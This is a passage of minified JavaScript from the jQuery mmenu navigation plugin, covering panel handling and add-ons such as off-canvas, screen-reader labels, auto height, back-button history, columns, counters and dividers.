n&&(n=!0),e.parent("."+p.listitem+"_vertical").length)e.parents("."+p.listitem+"_vertical").addClass(p.listitem+"_opened").children("."+p.panel).removeClass(p.hidden),this.openPanel(e.parents("."+p.panel).not(function(){return h(this).parent("."+p.listitem+"_vertical").length}).first()),this.trigger("openPanel:start",e),this.trigger("openPanel:finish",e);else{if(e.hasClass(p.panel+"_opened"))return;var i=this.$pnls.children("."+p.panel),s=this.$pnls.children("."+p.panel+"_opened");if(!h[u].support.csstransitions)return s.addClass(p.hidden).removeClass(p.panel+"_opened"),e.removeClass(p.hidden).addClass(p.panel+"_opened"),this.trigger("openPanel:start",e),void this.trigger("openPanel:finish",e);i.not(e).removeClass(p.panel+"_opened-parent");for(var a=e.data(l.parent);a;)(a=a.closest("."+p.panel)).parent("."+p.listitem+"_vertical").length||a.addClass(p.panel+"_opened-parent"),a=a.data(l.parent);i.removeClass(p.panel+"_highest").not(s).not(e).addClass(p.hidden),e.removeClass(p.hidden);function o(){s.removeClass(p.panel+"_opened"),e.addClass(p.panel+"_opened"),e.hasClass(p.panel+"_opened-parent")?(s.addClass(p.panel+"_highest"),e.removeClass(p.panel+"_opened-parent")):(s.addClass(p.panel+"_opened-parent"),e.addClass(p.panel+"_highest")),t.trigger("openPanel:start",e)}function r(){s.removeClass(p.panel+"_highest").addClass(p.hidden),e.removeClass(p.panel+"_highest"),t.trigger("openPanel:finish",e)}n&&!e.hasClass(p.panel+"_noanimation")?setTimeout(function(){t.__transitionend(e,function(){r()},t.conf.transitionDuration),o()},t.conf.openingInterval):(o(),r())}this.trigger("openPanel:after",e)}},closePanel:function(e){this.trigger("closePanel:before",e);var n=e.parent();n.hasClass(p.listitem+"_vertical")&&(n.removeClass(p.listitem+"_opened"),e.addClass(p.hidden),this.trigger("closePanel",e)),this.trigger("closePanel:after",e)},closeAllPanels:function(e){this.trigger("closeAllPanels:before"),this.$pnls.find("."+p.listview).children().removeClass(p.listitem+"_selected").filter("."+p.listitem+"_vertical").removeClass(p.listitem+"_opened");var n=this.$pnls.children("."+p.panel),n=e&&e.length?e:n.first();this.$pnls.children("."+p.panel).not(n).removeClass(p.panel+"_opened").removeClass(p.panel+"_opened-parent").removeClass(p.panel+"_highest").addClass(p.hidden),this.openPanel(n,!1),this.trigger("closeAllPanels:after")},togglePanel:function(e){var n=e.parent();n.hasClass(p.listitem+"_vertical")&&this[n.hasClass(p.listitem+"_opened")?"closePanel":"openPanel"](e)},setSelected:function(e){this.trigger("setSelected:before",e),this.$menu.find("."+p.listitem+"_selected").removeClass(p.listitem+"_selected"),e.addClass(p.listitem+"_selected"),this.trigger("setSelected:after",e)},bind:function(e,n){this.cbck[e]=this.cbck[e]||[],this.cbck[e].push(n)},trigger:function(){var e=Array.prototype.slice.call(arguments),n=e.shift();if(this.cbck[n])for(var t=0,i=this.cbck[n].length;t<i;t++)this.cbck[n][t].apply(this,e)},matchMedia:function(e,n,t){t={yes:n,no:t};this.mtch[e]=this.mtch[e]||[],this.mtch[e].push(t)},i18n:function(e){return h[u].i18n(e,this.conf.language)},_initHooks:function(){for(var e in this.opts.hooks)this.bind(e,this.opts.hooks[e])},_initWrappers:function(){this.trigger("initWrappers:before");for(var e=0;e<this.opts.wrappers.length;e++){var n=h[u].wrappers[this.opts.wrappers[e]];"function"==typeof n&&n.call(this)}this.trigger("initWrappers:after")},_initAddons:function(){for(var e in this.trigger("initAddons:before"),h[u].addons)h[u].addons[e].add.call(this),h[u].addons[e].add=function(){};for(e in h[u].addons)h[u].addons[e].setup.call(this);this.trigger("initAddons:after")},_initExtensions:function(){this.trigger("initExtensions:before");var e,n=this;for(e in this.opts.extensions.constructor===Array&&(this.opts.extensions={all:this.opts.extensions}),this.opts.extensions)this.opts.extensions[e]=this.opts.extensions[e].length?p.menu+"_"+this.opts.extensions[e].join(" "+p.menu+"_"):"",this.opts.extensions[e]&&function(e){n.matchMedia(e,function(){this.$menu.addClass(this.opts.extensions[e])},function(){this.$menu.removeClass(this.opts.extensions[e])})}(e);this.trigger("initExtensions:after")},_initMenu:function(){this.trigger("initMenu:before"),this.conf.clone&&(this.$orig=this.$menu,this.$menu=this.$orig.clone(),this.$menu.add(this.$menu.find("[id]")).filter("[id]").each(function(){h(this).attr("id",p.mm(h(this).attr("id")))})),this.$menu.attr("id",this.$menu.attr("id")||this.__getUniqueId()),this.$pnls=h('<div class="'+p.panels+'" />').append(this.$menu.children(this.conf.panelNodetype)).prependTo(this.$menu),this.$menu.addClass(p.menu).parent().addClass(p.wrapper),this.trigger("initMenu:after")},_initPanels:function(e){this.trigger("initPanels:before",e),e=e||this.$pnls.children(this.conf.panelNodetype);var t=h(),i=this,s=function(e){e.filter(i.conf.panelNodetype).each(function(e){var n=i._initPanel(h(this));n&&(i._initNavbar(n),i._initListview(n),t=t.add(n),(n=n.children("."+p.listview).children("li").children(i.conf.panelNodetype).add(n.children("."+i.conf.classNames.panel))).length&&s(n))})};s(e),this.trigger("initPanels:after",t)},_initPanel:function(e){if(this.trigger("initPanel:before",e),e.hasClass(p.panel))return e;if(this.__refactorClass(e,this.conf.classNames.panel,p.panel),this.__refactorClass(e,this.conf.classNames.nopanel,p.nopanel),this.__refactorClass(e,this.conf.classNames.inset,p.listview+"_inset"),e.filter("."+p.listview+"_inset").addClass(p.nopanel),e.hasClass(p.nopanel))return!1;var n=e.hasClass(this.conf.classNames.vertical)||!this.opts.slidingSubmenus;e.removeClass(this.conf.classNames.vertical);var t=e.attr("id")||this.__getUniqueId();e.is("ul, ol")&&(e.removeAttr("id"),e.wrap("<div />"),e=e.parent()),e.attr("id",t),e.addClass(p.panel+" "+p.hidden);t=e.parent("li");return n?t.addClass(p.listitem+"_vertical"):e.appendTo(this.$pnls),t.length&&(t.data(l.child,e),e.data(l.parent,t)),this.trigger("initPanel:after",e),e},_initNavbar:function(e){if(this.trigger("initNavbar:before",e),!e.children("."+p.navbar).length){var n=e.data(l.parent),t=h('<div class="'+p.navbar+'" />'),i=this.__getPanelTitle(e,this.opts.navbar.title),s="";if(n&&n.length){if(n.hasClass(p.listitem+"_vertical"))return;var a=n.parent().is("."+p.listview)?n.children("a, span").not("."+p.btn+"_next"):n.closest("."+p.panel).find('a[href="#'+e.attr("id")+'"]'),o=(n=(a=a.first()).closest("."+p.panel)).attr("id"),i=this.__getPanelTitle(e,h("<span>"+a.text()+"</span>").text());switch(this.opts.navbar.titleLink){case"anchor":s=a.attr("href")||"";break;case"parent":s="#"+o}t.append('<a class="'+p.btn+" "+p.btn+"_prev "+p.navbar+'__btn" href="#'+o+'" />')}else if(!this.opts.navbar.title)return;this.opts.navbar.add&&e.addClass(p.panel+"_has-navbar"),t.append('<a class="'+p.navbar+'__title"'+(s.length?' href="'+s+'"':"")+">"+i+"</a>").prependTo(e),this.trigger("initNavbar:after",e)}},_initListview:function(e){this.trigger("initListview:before",e);var n=this.__childAddBack(e,"ul, ol");this.__refactorClass(n,this.conf.classNames.nolistview,p.nolistview);var t=n.not("."+p.nolistview).addClass(p.listview).children().addClass(p.listitem);this.__refactorClass(t,this.conf.classNames.selected,p.listitem+"_selected"),this.__refactorClass(t,this.conf.classNames.divider,p.listitem+"_divider"),this.__refactorClass(t,this.conf.classNames.spacer,p.listitem+"_spacer"),t.children("a, span").not("."+p.btn).addClass(p.listitem+"__text");n=e.data(l.parent);n&&n.is("."+p.listitem)&&!n.children("."+p.btn).length&&(t=n.children("a, span").first(),(n=h('<a class="'+p.btn+" "+p.btn+"_next "+p.listitem+'__btn" href="#'+e.attr("id")+'" />')).insertAfter(t),t.is("span")&&(n.addClass(p.listitem+"__text "+t.attr("class")).html(t.html()),t.remove())),this.trigger("initListview:after",e)},_initOpened:function(){this.trigger("initOpened:before");var e=this.$pnls.find("."+p.listitem+"_selected").removeClass(p.listitem+"_selected").last().addClass(p.listitem+"_selected"),e=e.length?e.closest("."+p.panel):this.$pnls.children("."+p.panel).first();this.openPanel(e,!1),this.trigger("initOpened:after")},_initAnchors:function(){this.trigger("initAnchors:before");var c=this;e.$body.on(r.click+"-oncanvas","a[href]",function(e){var n=h(this),t=n.attr("href"),i=c.$menu.find(n).length,s=n.is("."+p.listitem+" > a"),a=n.is('[rel="external"]')||n.is('[target="_blank"]');if(i&&1<t.length&&"#"==t.slice(0,1))try{var o=c.$menu.find(t);if(o.is("."+p.panel))return c[n.parent().hasClass(p.listitem+"_vertical")?"togglePanel":"openPanel"](o),void e.preventDefault()}catch(e){}var r,l={close:null,setSelected:null,preventDefault:"#"==t.slice(0,1)};for(r in h[u].addons){var d=h[u].addons[r].clickAnchor.call(c,n,i,s,a);if(d){if("boolean"==typeof d)return void e.preventDefault();"object"==typeof d&&(l=h.extend({},l,d))}}i&&s&&!a&&(c.__valueOrFn(n,c.opts.onClick.setSelected,l.setSelected)&&c.setSelected(h(e.target).parent()),c.__valueOrFn(n,c.opts.onClick.preventDefault,l.preventDefault)&&e.preventDefault(),c.__valueOrFn(n,c.opts.onClick.close,l.close)&&c.opts.offCanvas&&"function"==typeof c.close&&c.close())}),this.trigger("initAnchors:after")},_initMatchMedia:function(){var t,i=this;for(t in this.mtch)!function(){var n=t,e=window.matchMedia(n);i._fireMatchMedia(n,e),e.addListener(function(e){i._fireMatchMedia(n,e)})}()},_fireMatchMedia:function(e,n){for(var t=n.matches?"yes":"no",i=0;i<this.mtch[e].length;i++)this.mtch[e][i][t].call(this)},_getOriginalMenuId:function(){var e=this.$menu.attr("id");return e=this.conf.clone&&e&&e.length?p.umm(e):e},__api:function(){var t=this,i={};return h.each(this._api,function(e){var n=this;i[n]=function(){var e=t[n].apply(t,arguments);return void 0===e?i:e}}),i},__valueOrFn:function(e,n,t){if("function"==typeof n){e=n.call(e[0]);if(void 0!==e)return e}return"function"!=typeof n&&void 0!==n||void 0===t?n:t},__getPanelTitle:function(e,n){var t;return void 0!==(t=void 0===(t="function"==typeof this.opts.navbar.title?this.opts.navbar.title.call(e[0]):t)?e.data(l.title):t)?t:"string"==typeof n?this.i18n(n):this.i18n(h[u].defaults.navbar.title)},__refactorClass:function(e,n,t){return e.filter("."+n).removeClass(n).addClass(t)},__findAddBack:function(e,n){return e.find(n).add(e.filter(n))},__childAddBack:function(e,n){return e.children(n).add(e.filter(n))},__filterListItems:function(e){return e.not("."+p.listitem+"_divider").not("."+p.hidden)},__filterListItemAnchors:function(e){return this.__filterListItems(e).children("a").not("."+p.btn+"_next")},__openPanelWoAnimation:function(e){e.hasClass(p.panel+"_noanimation")||(e.addClass(p.panel+"_noanimation"),this.__transitionend(e,function(){e.removeClass(p.panel+"_noanimation")},this.conf.openingInterval),this.openPanel(e))},__transitionend:function(n,t,e){function i(e){void 0!==e&&e.target!=n[0]||(s||(n.off(r.transitionend),n.off(r.webkitTransitionEnd),t.call(n[0])),s=!0)}var s=!1;n.on(r.transitionend,i),n.on(r.webkitTransitionEnd,i),setTimeout(i,1.1*e)},__getUniqueId:function(){return p.mm(h[u].uniqueId++)}},h.fn[u]=function(i,s){h[u].glbl||(e={$wndw:h(window),$docu:h(document),$html:h("html"),$body:h("body")},p={},l={},r={},h.each([p,l,r],function(e,i){i.add=function(e){for(var n=0,t=(e=e.split(" ")).length;n<t;n++)i[e[n]]=i.mm(e[n])}}),p.mm=function(e){return"mm-"+e},p.add("wrapper menu panels panel nopanel navbar listview nolistview listitem btn hidden"),p.umm=function(e){return e="mm-"==e.slice(0,3)?e.slice(3):e},l.mm=function(e){return"mm-"+e},l.add("parent child title"),r.mm=function(e){return e+".mm"},r.add("transitionend webkitTransitionEnd click scroll resize keydown mousedown mouseup touchstart touchmove touchend orientationchange"),h[u]._c=p,h[u]._d=l,h[u]._e=r,h[u].glbl=e);var a=h();return this.each(function(){var e,n,t=h(this);t.data(u)||(e=o.extend(!0,{},h[u].defaults,i),n=o.extend(!0,{},h[u].configuration,s),(n=new h[u](t,e,n)).$menu.data(u,n.__api()),a=a.add(n.$menu))}),a},h[u].i18n=(t={},function(e,n){switch(typeof e){case"object":return"string"==typeof n&&(void 0===t[n]&&(t[n]={}),h.extend(t[n],e)),t;case"string":return"string"==typeof n&&void 0!==t[n]&&t[n][e]||e;case"undefined":default:return t}}),h[u].support={touch:"ontouchstart"in window||navigator.msMaxTouchPoints||!1,csstransitions:"undefined"==typeof Modernizr||void 0===Modernizr.csstransitions||Modernizr.csstransitions}),f="offCanvas",(a=o).mmenu.addons[f]={setup:function(){var e,i,s;this.opts[f]&&(e=this.opts[f],i=this.conf[f],c=a.mmenu.glbl,this._api=a.merge(this._api,["open","close","setPage"]),e=this.opts[f]=a.extend(!0,{},a.mmenu.defaults[f],e="object"!=typeof e?{}:e),"string"!=typeof i.page.selector&&(i.page.selector="> "+i.page.nodetype),this.vars.opened=!1,s=[d.menu+"_offcanvas"],this.bind("initMenu:after",function(){var e=this;this._initBlocker(),this.setPage(c.$page),this._initWindow_offCanvas(),this.$menu.addClass(s.join(" ")).parent("."+d.wrapper).removeClass(d.wrapper),this.$menu[i.menu.insertMethod](i.menu.insertSelector);var n,t=window.location.hash;!t||(n=this._getOriginalMenuId())&&n==t.slice(1)&&setTimeout(function(){e.open()},1e3)}),this.bind("setPage:after",function(e){c.$blck&&c.$blck.children("a").attr("href","#"+e.attr("id"))}),this.bind("open:start:sr-aria",function(){this.__sr_aria(this.$menu,"hidden",!1)}),this.bind("close:finish:sr-aria",function(){this.__sr_aria(this.$menu,"hidden",!0)}),this.bind("initMenu:after:sr-aria",function(){this.__sr_aria(this.$menu,"hidden",!0)}),this.bind("initBlocker:after:sr-text",function(){c.$blck.children("a").html(this.__sr_text(this.i18n(this.conf.screenReader.text.closeMenu)))}))},add:function(){d=a.mmenu._c,i=a.mmenu._d,s=a.mmenu._e,d.add("slideout page no-csstransforms3d"),i.add("style")},clickAnchor:function(e,n){var t=this;if(this.opts[f]){var i=this._getOriginalMenuId();if(i&&e.is('[href="#'+i+'"]')){if(n)return this.open(),!0;var s=e.closest("."+d.menu);if(s.length){n=s.data("mmenu");if(n&&n.close)return n.close(),t.__transitionend(s,function(){t.open()},t.conf.transitionDuration),!0}return this.open(),!0}if(c.$page)return(i=c.$page.first().attr("id"))&&e.is('[href="#'+i+'"]')?(this.close(),!0):void 0}}},a.mmenu.defaults[f]={blockUI:!0,moveBackground:!0},a.mmenu.configuration[f]={menu:{insertMethod:"prependTo",insertSelector:"body"},page:{nodetype:"div",selector:null,noSelector:[],wrapIfNeeded:!0}},a.mmenu.prototype.open=function(){var e;this.trigger("open:before"),this.vars.opened||((e=this)._openSetup(),setTimeout(function(){e._openFinish()},this.conf.openingInterval),this.trigger("open:after"))},a.mmenu.prototype._openSetup=function(){var e=this,n=this.opts[f];this.closeAllOthers(),c.$page.each(function(){a(this).data(i.style,a(this).attr("style")||"")}),c.$wndw.trigger(s.resize+"-"+f,[!0]);var t=[d.wrapper+"_opened"];n.blockUI&&t.push(d.wrapper+"_blocking"),"modal"==n.blockUI&&t.push(d.wrapper+"_modal"),n.moveBackground&&t.push(d.wrapper+"_background"),c.$html.addClass(t.join(" ")),setTimeout(function(){e.vars.opened=!0},this.conf.openingInterval),this.$menu.addClass(d.menu+"_opened")},a.mmenu.prototype._openFinish=function(){var e=this;this.__transitionend(c.$page.first(),function(){e.trigger("open:finish")},this.conf.transitionDuration),this.trigger("open:start"),c.$html.addClass(d.wrapper+"_opening")},a.mmenu.prototype.close=function(){var n;this.trigger("close:before"),this.vars.opened&&((n=this).__transitionend(c.$page.first(),function(){n.$menu.removeClass(d.menu+"_opened");var e=[d.wrapper+"_opened",d.wrapper+"_blocking",d.wrapper+"_modal",d.wrapper+"_background"];c.$html.removeClass(e.join(" ")),c.$page.each(function(){var e=a(this).data(i.style);a(this).attr("style",e)}),n.vars.opened=!1,n.trigger("close:finish")},this.conf.transitionDuration),this.trigger("close:start"),c.$html.removeClass(d.wrapper+"_opening"),this.trigger("close:after"))},a.mmenu.prototype.closeAllOthers=function(){c.$body.find("."+d.menu+"_offcanvas").not(this.$menu).each(function(){var e=a(this).data("mmenu");e&&e.close&&e.close()})},a.mmenu.prototype.setPage=function(e){this.trigger("setPage:before",e);var n=this,t=this.conf[f];e&&e.length||(e=c.$body.find(t.page.selector).not("."+d.menu).not("."+d.wrapper+"__blocker"),1<(e=t.page.noSelector.length?e.not(t.page.noSelector.join(", ")):e).length&&t.page.wrapIfNeeded&&(e=e.wrapAll("<"+this.conf[f].page.nodetype+" />").parent())),e.addClass(d.page+" "+d.slideout).each(function(){a(this).attr("id",a(this).attr("id")||n.__getUniqueId())}),c.$page=e,this.trigger("setPage:after",e)},a.mmenu.prototype._initWindow_offCanvas=function(){c.$wndw.off(s.keydown+"-"+f).on(s.keydown+"-"+f,function(e){if(c.$html.hasClass(d.wrapper+"_opened")&&9==e.keyCode)return e.preventDefault(),!1});var i=0;c.$wndw.off(s.resize+"-"+f).on(s.resize+"-"+f,function(e,n){var t;1==c.$page.length&&(n||c.$html.hasClass(d.wrapper+"_opened"))&&(t=c.$wndw.height(),!n&&t==i||(i=t,c.$page.css("minHeight",t)))})},a.mmenu.prototype._initBlocker=function(){var n=this,e=this.opts[f],t=this.conf[f];this.trigger("initBlocker:before"),e.blockUI&&(c.$blck||(c.$blck=a('<div class="'+d.wrapper+"__blocker "+d.slideout+'" />').append("<a />")),c.$blck.appendTo(t.menu.insertSelector).off(s.touchstart+"-"+f+" "+s.touchmove+"-"+f).on(s.touchstart+"-"+f+" "+s.touchmove+"-"+f,function(e){e.preventDefault(),e.stopPropagation(),c.$blck.trigger(s.mousedown+"-"+f)}).off(s.mousedown+"-"+f).on(s.mousedown+"-"+f,function(e){e.preventDefault(),c.$html.hasClass(d.wrapper+"_modal")||(n.closeAllOthers(),n.close())}),this.trigger("initBlocker:after"))},_="screenReader",(n=o).mmenu.addons[_]={setup:function(){var t=this,e=this.opts[_],i=this.conf[_];n.mmenu.glbl,(e=this.opts[_]=n.extend(!0,{},n.mmenu.defaults[_],e="object"!=typeof(e="boolean"==typeof e?{aria:e,text:e}:e)?{}:e)).aria&&(this.bind("initAddons:after",function(){this.bind("initMenu:after",function(){this.trigger("initMenu:after:sr-aria")}),this.bind("initNavbar:after",function(){this.trigger("initNavbar:after:sr-aria",arguments[0])}),this.bind("openPanel:start",function(){this.trigger("openPanel:start:sr-aria",arguments[0])}),this.bind("close:start",function(){this.trigger("close:start:sr-aria")}),this.bind("close:finish",function(){this.trigger("close:finish:sr-aria")}),this.bind("open:start",function(){this.trigger("open:start:sr-aria")}),this.bind("initOpened:after",function(){this.trigger("initOpened:after:sr-aria")})}),this.bind("updateListview",function(){this.$pnls.find("."+m.listview).children().each(function(){t.__sr_aria(n(this),"hidden",n(this).is("."+m.hidden))})}),this.bind("openPanel:start",function(e){var n=this.$menu.find("."+m.panel).not(e).not(e.parents("."+m.panel)),e=e.add(e.find("."+m.listitem+"_vertical ."+m.listitem+"_opened").children("."+m.panel));this.__sr_aria(n,"hidden",!0),this.__sr_aria(e,"hidden",!1)}),this.bind("closePanel",function(e){this.__sr_aria(e,"hidden",!0)}),this.bind("initPanels:after",function(e){e=e.find("."+m.btn).each(function(){t.__sr_aria(n(this),"owns",n(this).attr("href").replace("#",""))});this.__sr_aria(e,"haspopup",!0)}),this.bind("initNavbar:after",function(e){var n=e.children("."+m.navbar);this.__sr_aria(n,"hidden",!e.hasClass(m.panel+"_has-navbar"))}),e.text&&"parent"==this.opts.navbar.titleLink&&this.bind("initNavbar:after",function(e){var n=e.children("."+m.navbar),e=!!n.children("."+m.btn+"_prev").length;this.__sr_aria(n.children("."+m.title),"hidden",e)})),e.text&&(this.bind("initAddons:after",function(){this.bind("setPage:after",function(){this.trigger("setPage:after:sr-text",arguments[0])}),this.bind("initBlocker:after",function(){this.trigger("initBlocker:after:sr-text")})}),this.bind("initNavbar:after",function(e){var n=e.children("."+m.navbar),e=this.i18n(i.text.closeSubmenu);n.children("."+m.btn+"_prev").html(this.__sr_text(e))}),this.bind("initListview:after",function(e){var n=e.data(v.parent);n&&n.length&&(e=n.children("."+m.btn+"_next"),n=this.i18n(i.text[e.parent().is("."+m.listitem+"_vertical")?"toggleSubmenu":"openSubmenu"]),e.append(t.__sr_text(n)))}))},add:function(){m=n.mmenu._c,v=n.mmenu._d,n.mmenu._e,m.add("sronly")},clickAnchor:function(e,n){}},n.mmenu.defaults[_]={aria:!0,text:!0},n.mmenu.configuration[_]={text:{closeMenu:"Close menu",closeSubmenu:"Close submenu",openSubmenu:"Open submenu",toggleSubmenu:"Toggle submenu"}},n.mmenu.prototype.__sr_aria=function(e,n,t){e.prop("aria-"+n,t)[t?"attr":"removeAttr"]("aria-"+n,t)},n.mmenu.prototype.__sr_role=function(e,n){e.prop("role",n)[n?"attr":"removeAttr"]("role",n)},n.mmenu.prototype.__sr_text=function(e){return'<span class="'+m.sronly+'">'+e+"</span>"},$="scrollBugFix",(b=o).mmenu.addons[$]={setup:function(){var e=this.opts[$];this.conf[$],w=b.mmenu.glbl,b.mmenu.support.touch&&this.opts.offCanvas&&this.opts.offCanvas.blockUI&&((e=this.opts[$]=b.extend(!0,{},b.mmenu.defaults[$],e="object"!=typeof(e="boolean"==typeof e?{fix:e}:e)?{}:e)).fix&&(this.bind("open:start",function(){this.$pnls.children("."+g.panel+"_opened").scrollTop(0)}),this.bind("initMenu:after",function(){this["_initWindow_"+$]()})))},add:function(){g=b.mmenu._c,b.mmenu._d,C=b.mmenu._e},clickAnchor:function(e,n){}},b.mmenu.defaults[$]={fix:!0},b.mmenu.prototype["_initWindow_"+$]=function(){var e=this;b(document).off(C.touchmove+"-"+$).on(C.touchmove+"-"+$,function(e){w.$html.hasClass(g.wrapper+"_opened")&&e.preventDefault()});var n=!1;w.$body.off(C.touchstart+"-"+$).on(C.touchstart+"-"+$,"."+g.panels+"> ."+g.panel,function(e){w.$html.hasClass(g.wrapper+"_opened")&&(n||(n=!0,0===e.currentTarget.scrollTop?e.currentTarget.scrollTop=1:e.currentTarget.scrollHeight===e.currentTarget.scrollTop+e.currentTarget.offsetHeight&&--e.currentTarget.scrollTop,n=!1))}).off(C.touchmove+"-"+$).on(C.touchmove+"-"+$,"."+g.panels+"> ."+g.panel,function(e){w.$html.hasClass(g.wrapper+"_opened")&&b(this)[0].scrollHeight>b(this).innerHeight()&&e.stopPropagation()}),w.$wndw.off(C.orientationchange+"-"+$).on(C.orientationchange+"-"+$,function(){e.$pnls.children("."+g.panel+"_opened").scrollTop(0).css({"-webkit-overflow-scrolling":"auto"}).css({"-webkit-overflow-scrolling":"touch"})})},k="autoHeight",(y=o).mmenu.addons[k]={setup:function(){var e,s=this.opts[k];this.conf[k],y.mmenu.glbl,"object"!=typeof(s="string"==typeof(s="boolean"==typeof s&&s?{height:"auto"}:s)?{height:s}:s)&&(s={}),"auto"!=(s=this.opts[k]=y.extend(!0,{},y.mmenu.defaults[k],s)).height&&"highest"!=s.height||(this.bind("initMenu:after",function(){this.$menu.addClass(x.menu+"_autoheight")}),e=function(e){var n,t,i;this.opts.offCanvas&&!this.vars.opened||(n=Math.max(parseInt(this.$pnls.css("top"),10),0)||0,t=Math.max(parseInt(this.$pnls.css("bottom"),10),0)||0,i=0,this.$menu.addClass(x.menu+"_autoheight-measuring"),"auto"==s.height?((e=(e=e||this.$pnls.children("."+x.panel+"_opened")).parent("."+x.listitem+"_vertical").length?e.parents("."+x.panel).not(function(){return y(this).parent("."+x.listitem+"_vertical").length}):e).length||(e=this.$pnls.children("."+x.panel)),i=e.first().outerHeight()):"highest"==s.height&&this.$pnls.children("."+x.panel).each(function(){var e=y(this);e.parent("."+x.listitem+"_vertical").length&&(e=e.parents("."+x.panel).not(function(){return y(this).parent("."+x.listitem+"_vertical").length})),i=Math.max(i,e.first().outerHeight())}),this.$menu.height(i+n+t).removeClass(x.menu+"_autoheight-measuring"))},this.opts.offCanvas&&this.bind("open:start",e),"highest"==s.height&&this.bind("initPanels:after",e),"auto"==s.height&&(this.bind("updateListview",e),this.bind("openPanel:start",e),this.bind("closePanel",e)))},add:function(){x=y.mmenu._c,y.mmenu._d,y.mmenu._e.add("resize")},clickAnchor:function(e,n){}},y.mmenu.defaults[k]={height:"default"},T="backButton",(P=o).mmenu.addons[T]={setup:function(){function e(){s=[i],this.$pnls.children("."+M.panel+"_opened-parent").add(t.$pnls.children("."+M.panel+"_opened")).each(function(){s.push("#"+P(this).attr("id"))})}var t,n,i,s;this.opts.offCanvas&&(n=(t=this).opts[T],this.conf[T],P.mmenu.glbl,n=P.extend(!0,{},P.mmenu.defaults[T],n="object"!=typeof(n="boolean"==typeof n?{close:n}:n)?{}:n),i="#"+this.$menu.attr("id"),n.close&&(s=[],this.bind("open:finish",function(){history.pushState(null,document.title,i)}),this.bind("open:finish",e),this.bind("openPanel:finish",e),this.bind("close:finish",function(){s=[],history.back(),history.pushState(null,document.title,location.pathname+location.search)}),P(window).on("popstate",function(e){var n;t.vars.opened&&s.length&&((n=(s=s.slice(0,-1))[s.length-1])==i?t.close():(t.openPanel(P(n)),history.pushState(null,document.title,i)))})),n.open&&P(window).on("popstate",function(e){t.vars.opened||location.hash!=i||t.open()}))},add:function(){window.history&&window.history.pushState?(M=P.mmenu._c,P.mmenu._d,P.mmenu._e):P.mmenu.addons[T].setup=function(){}},clickAnchor:function(e,n){}},P.mmenu.defaults[T]={close:!1,open:!1},(N=o).mmenu.addons.columns={setup:function(){var t=this.opts.columns;if(this.conf.columns,N.mmenu.glbl,"number"==typeof(t="object"!=typeof(t="number"==typeof(t="boolean"==typeof t?{add:t}:t)?{add:!0,visible:t}:t)?{}:t).visible&&(t.visible={min:t.visible,max:t.visible}),(t=this.opts.columns=N.extend(!0,{},N.mmenu.defaults.columns,t)).add){t.visible.min=Math.max(1,Math.min(6,t.visible.min)),t.visible.max=Math.max(t.visible.min,Math.min(6,t.visible.max));for(var i="",s="",e=0;e<=t.visible.max;e++)i+=" "+A.menu+"_columns-"+e,s+=" "+A.panel+"_columns-"+e;i.length&&(i=i.slice(1),s=s.slice(1));var a=s+" "+A.panel+"_opened "+A.panel+"_opened-parent "+A.panel+"_highest";this.bind("openPanel:before",function(e){e=e.data(S.parent);if(e&&(e=e.closest("."+A.panel)).length){var n=e.attr("class");if(n=n&&n.split(A.panel+"_columns-")[1])for(n=parseInt(n.split(" ")[0],10)+1;0<n;){var t=this.$pnls.children("."+A.panel+"_columns-"+n);if(!t.length){n=-1;break}n++,t.removeClass(a).addClass(A.hidden)}}}),this.bind("openPanel:start",function(e){var n=this.$pnls.children("."+A.panel+"_opened-parent").length;e.hasClass(A.panel+"_opened-parent")||n++,n=Math.min(t.visible.max,Math.max(t.visible.min,n)),this.$menu.removeClass(i).addClass(A.menu+"_columns-"+n),this.$pnls.children("."+A.panel).removeClass(s).filter("."+A.panel+"_opened-parent").add(e).slice(-t.visible.max).each(function(e){N(this).addClass(A.panel+"_columns-"+e)})})}},add:function(){A=N.mmenu._c,S=N.mmenu._d,N.mmenu._e},clickAnchor:function(e,n){}},N.mmenu.defaults.columns={add:!1,visible:{min:1,max:3}},(I=o).mmenu.addons.counters={setup:function(){var e,t=this,n=this.opts.counters;this.conf.counters,I.mmenu.glbl,"object"!=typeof(n="boolean"==typeof n?{add:n,update:n}:n)&&(n={}),n=this.opts.counters=I.extend(!0,{},I.mmenu.defaults.counters,n),this.bind("initListview:after",function(e){var n=this.conf.classNames.counters.counter;this.__refactorClass(e.find("."+n),n,j.counter)}),n.add&&this.bind("initListview:after",function(e){e="panels"===n.addTo?e:e.filter(n.addTo);e.each(function(){var e=I(this).data(L.parent);e&&(e.find("."+j.counter).length||e.children("."+j.btn).prepend(I('<span class="'+j.counter+'" />')))})}),n.update&&(e=function(e){(e=e||this.$pnls.children("."+j.panel)).each(function(){var e=I(this),n=e.data(L.parent);!n||(n=n.find("."+j.counter)).length&&(e=e.children("."+j.listview)).length&&n.html(t.__filterListItems(e.children()).length)})},this.bind("initListview:after",e),this.bind("updateListview",e))},add:function(){j=I.mmenu._c,L=I.mmenu._d,I.mmenu._e,j.add("counter")},clickAnchor:function(e,n){}},I.mmenu.defaults.counters={add:!1,addTo:"panels",count:!1},I.mmenu.configuration.classNames.counters={counter:"Counter"},B="dividers",(O=o).mmenu.addons.dividers={setup:function(){var t,i=this,n=this.opts.dividers;this.conf.dividers,O.mmenu.glbl,"object"!=typeof(n="boolean"==typeof n?{add:n,fixed:n}:n)&&(n={}),(n=this.opts.dividers=O.extend(!0,{},O.mmenu.defaults.dividers,n)).type&&this.bind("initMenu:after",function(){this.$menu.addClass(z.menu+"_"+B+"-"+n.type)}),n.add&&this.bind("initListview:after",function(e){e="panels"===n.addTo?e:e.filter(n.addTo);e.length&&(e.children("."+z.listitem+"_divider").remove(),e.find("."+z.listview).each(function(){var n="";i.__filterListItems(O(this).children()).each(function(){var e=O.trim(O(this).children("a, span").text()).slice(0,1).toLowerCase();e!=n&&e.length&&(n=e,O('<li class="'+z.listitem+" "+z.listitem+'_divider">'+e+"</li>").insertBefore(this))})}))}),n.fixed&&(this.bind("initPanels:before",function(){void 0===this.$fixeddivider&&(this.$fixeddivider=O('<ul class="'+z.listview+" "+z.listview+'_fixeddivider"><li class="'+z.listitem+" "+z.listitem+'_divider"></li></ul>').appendTo(this.$pnls).children())}),t=function(e){var n,t,i;(e=e||this.$pnls.children("."+z.panel+"_opened")).is(":hidden")||(n=e.find("."+z.listitem+"_divider").not("."+z.hidden),t=e.scrollTop()||0,i="",n.each(function(){O(this).position().top+t<t+1&&(i=O(this).text())}),this.$fixeddivider.text(i),this.$pnls[i.length?"addClass":"removeClass"](z.panel+"_dividers"))},this.bind("open:start",t),this.bind("openPanel:start",t),this.bind("updateListview",t),this.bind("initPanel:after",function(n){n.off(D.scroll+"-"+B+" 